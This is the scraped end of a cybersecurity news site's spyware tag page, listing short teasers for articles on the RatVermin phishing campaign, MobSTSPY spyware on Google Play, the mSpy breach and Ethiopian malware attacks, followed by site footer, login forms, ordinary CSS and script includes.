		<li> <a href="https://www.hackercombat.com/ratvermin-spyware-campaign-ukraine-gov-agencies-targeted/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>A phishing campaign in which Ukraine government agencies are targeted with the RatVermin malware has been uncovered. Security researchers working with FireEye Threat Intelligence have uncovered this ongoing spear phishing&#8230;</p>
	<a href="https://www.hackercombat.com/ratvermin-spyware-campaign-ukraine-gov-agencies-targeted/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																										<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
																<div class="news-post large-post post-9597 post type-post status-publish format-standard has-post-thumbnail hentry category-malware-attacks tag-cybersecurity tag-google-play tag-spyware">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2019/01/MobSTSPY-Spyware-Finds-Its-Way-Into-Google-Play.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MobSTSPY Spyware Finds Its Way Into Google Play" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2019/01/MobSTSPY-Spyware-Finds-Its-Way-Into-Google-Play.png 877w, https://www.hackercombat.com/wp-content/uploads/2019/01/MobSTSPY-Spyware-Finds-Its-Way-Into-Google-Play-300x200.png 300w, https://www.hackercombat.com/wp-content/uploads/2019/01/MobSTSPY-Spyware-Finds-Its-Way-Into-Google-Play-768x511.png 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/mobstspy-spyware-finds-its-way-into-google-play/">MobSTSPY Spyware Finds Its Way Into Google Play </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>January 6, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/mobstspy-spyware-finds-its-way-into-google-play/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Spyware camouflaged as Android applications has found its way into the Google Play store, and a part of the malicious applications being downloaded multiple times by users across the world&#8230;</p>
	<a href="https://www.hackercombat.com/mobstspy-spyware-finds-its-way-into-google-play/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-7054 post type-post status-publish format-standard has-post-thumbnail hentry category-latest tag-dark-web tag-data-breach tag-spyware">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/09/Sonic-Drive-In-Suffers-Massive-Data-Breach-Impacting-Millions-of-Customers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sonic Drive In Suffers Massive Data Breach Impacting Millions of Customers" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/09/Sonic-Drive-In-Suffers-Massive-Data-Breach-Impacting-Millions-of-Customers.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/09/Sonic-Drive-In-Suffers-Massive-Data-Breach-Impacting-Millions-of-Customers-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/09/Sonic-Drive-In-Suffers-Massive-Data-Breach-Impacting-Millions-of-Customers-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/data-breach-affects-iphone-spyware-maker-millions-of-users-affected/">Data Breach Affects iPhone Spyware-Maker, Millions of Users Affected </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>September 7, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/data-breach-affects-iphone-spyware-maker-millions-of-users-affected/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>iPhone spyware-maker mSpy has reportedly suffered a data breach, which has impacted millions of its users. It has been reported that sensitive personal information belonging to the users has thus&#8230;</p>
	<a href="https://www.hackercombat.com/data-breach-affects-iphone-spyware-maker-millions-of-users-affected/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-2593 post type-post status-publish format-standard has-post-thumbnail hentry category-malware-attacks tag-cyberbit tag-ethiopia-malware-attacks tag-malware tag-spyware">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/12/Ethiopia-Malware-Attacks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ethiopia Malware Attacks" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/12/Ethiopia-Malware-Attacks.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/12/Ethiopia-Malware-Attacks-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/12/Ethiopia-Malware-Attacks-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/ethiopias-malware-attacks-dissidents-countries/">Ethiopia&#8217;s Malware Attacks on Dissidents in Other Countries </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>December 8, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/ethiopias-malware-attacks-dissidents-countries/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Ethiopia continues to carry out targeted malware attacks on dissidents and activists located in other countries, according to the research findings published by The Citizen Lab. Key findings of the&#8230;</p>
	<a href="https://www.hackercombat.com/ethiopias-malware-attacks-dissidents-countries/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-1702 post type-post status-publish format-standard has-post-thumbnail hentry category-malware-attacks tag-applications tag-malware tag-spyware">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2017/09/download-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="download 2" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/09/download-2.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2017/09/download-2-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2017/09/download-2-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/weird-signs-of-malware-infection/">Weird Signs of Malware Infection </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>September 8, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/weird-signs-of-malware-infection/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The Internet is abundant with all sorts of malware hiding behind legitimate websites, applications, and emails, just waiting to be downloaded. The moment they are downloaded, they take control of&#8230;</p>
	<a href="https://www.hackercombat.com/weird-signs-of-malware-infection/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"286","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4
body_size: 5312
content:
body .sidebar .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 32px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
}
body .sidebar .subscribe-widget-subtitle {
  margin-top: 15px;
  margin-bottom: 40px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 25px;
  line-height: 1em;
  font-weight: 300;
  color: #fff;
}
body .sidebar .subscribe-widget-footer {
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  color: #ffffff;
}
body .sidebar .subscribe-widget .subscribe-img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-img img {
  width: 100%;
}
body .sidebar .subscribe-widget .subscribe-text {
  margin: 12px auto 0;
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar {
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group {
  display: block;
  width: 100%;
  position: relative;
  padding: 0 0 25px 0;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4
body_size: 9350
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
